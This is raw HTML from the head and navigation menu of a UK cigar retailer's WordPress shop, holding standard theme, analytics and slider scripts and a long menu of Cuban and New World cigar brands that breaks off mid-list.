<link rel='stylesheet' id='megamenu-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/ionicons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/pe-icon-7-stroke.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='braga-theme-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/theme1.css' type='text/css' media='all' />
<link rel='stylesheet' id='braga-custom-css' href='https://www.cigarnights.co.uk/wp-content/themes/bragav2/css/opt_css.css' type='text/css' media='all' />
<style id='braga-custom-inline-css' type='text/css'>
.vc_custom_1582882275093{padding-top: 18px !important;padding-bottom: 18px !important;}
.vc_custom_1583393207314{padding-top: 18px !important;padding-bottom: 18px !important;}
.vc_custom_1583476249029{padding-top: 18px !important;padding-bottom: 18px !important;}
.vc_custom_1568945902123{padding-top: 15px !important;padding-bottom: 15px !important;}
.vc_custom_1582882321416{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.cigarnights.co.uk/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.cigarnights.co.uk/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1616534994' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1684003943" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1684003943" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1684003943" /></noscript><script type='text/javascript' id='google-analytics-opt-out-js-after'>
			var gaProperty = 'G-G1DGTX9BQF';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-G1DGTX9BQF' id='google-tag-manager-js'></script>
<script type='text/javascript' id='google-tag-manager-js-after'>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-G1DGTX9BQF', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.5' id='revmin-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cigarnights.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.cigarnights.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' defer="defer" src='https://www.cigarnights.co.uk/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.8' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cigarnights.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cigarnights.co.uk/wp-json/wp/v2/product_cat/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cigarnights.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cigarnights.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.5.1" />
<meta name="generator" content="Redux 4.3.26" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cropped-cigarnights-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cropped-cigarnights-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cropped-cigarnights-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cropped-cigarnights-site-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="braga_opt-dynamic-css" title="dynamic-css" class="redux-options-output">.page-wrapper{background-color:#ffffff;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_cat term-zino-cigars term-826 theme-bragav2 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive mmm mega_main_menu-2-2-1">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper">
	<div class="page-wrapper">
				<div class="header-container header4  has-mobile-layout">
			<div class="header">
				<div class="header-content">
														<div class="header-composer">
										<div class="container">
											<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid fluid-width vc_custom_1583476249029 vc_row-o-equal-height vc_row-flex"><div class="col-logo wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://www.cigarnights.co.uk/" title="Cigar Nights, UK" rel="home"><img width="160" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cigar-nights-logo.png" alt="Cigar Nights, UK" /></a></div>		</div></div></div><div class="col-hoz wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				
<!-- begin "mega_main_menu" -->
<div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" aria-controls="main_ul-primary">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-2314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children first menu-item-2314 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Home">
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					About Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-2320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2320 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigars
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cigars">
	<li id="menu-item-2321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigars/cuban-cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cuban Cigars
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cuban Cigars">
		<li id="menu-item-2618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/romeo-y-julieta-cuban-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Romeo Y Julieta
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/montecristo/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Montecristo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/cohiba/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Cohiba
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/bolivar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Bolivar
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/h-upmann/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						H Upmann
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/hoyo-de-monterrey/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Hoyo De Monterrey
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5831 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/Juan-Lopez/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Juan Lopez
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/jose-l-piedra/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Jose L Piedra
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/punch/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Punch
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/partagas/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Partagas
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-6413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/por-larranaga/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Por Larranaga
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/trinidad/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Trinidad
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/vegueros/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Vegueros
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cuban-cigars/quai-d-orsay" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Quai D’Orsay
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/quintero-favorito/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Quintero Favorito
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/ramon-allones" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Ramon Allones
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li id="menu-item-2328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2328 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigars/new-world-cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					New World Cigars
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="New World Cigars">
		<li id="menu-item-7390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/arturo-fuente/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Arturo Fuente
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/aj-fernandez/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						AJ Fernandez
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-8038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8038 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/aladino/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Aladino
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/alec-bradley/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Alec Bradley
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/asylum/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Asylum
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/bossner" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Bossner
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
